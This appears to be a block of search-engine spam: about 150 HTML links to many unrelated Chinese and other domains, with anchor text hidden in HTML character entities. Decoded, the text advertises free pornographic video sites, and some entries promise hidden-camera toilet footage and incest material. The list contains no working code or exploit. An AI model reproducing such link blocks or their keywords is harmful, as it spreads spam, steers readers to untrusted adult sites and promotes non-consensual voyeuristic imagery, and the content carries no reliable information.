<a href="http://zwthgs.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gsnhh.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://driftercompton.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://pdkqy.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://jngjtz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zghbdm.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://rszhipin.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://30lawyer.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://jingdushishang.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laomaozi.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luyouit.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiamengo2o.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://xixinghr.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://matechuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://daruisi.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://99bms.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://bigsunvn.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlxstar.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taoba116.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://cyxpm.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://262500.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qdships.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://wfhggs.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://jszseo.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://hftashan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://yxs360.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cqlzcw.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw52.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://yitianchenglong.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahua88.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishangya.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tbhic.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://web-666.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://xllw168.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://000ydw.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://398msc.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://929ke.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mj2005.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhshuo.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://t3f3.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzauc.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://yujiagong.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://paznc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://stwysl.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://house0561.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://csbim.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnseie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://miyao123.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weizhan360.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://mjjc123.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
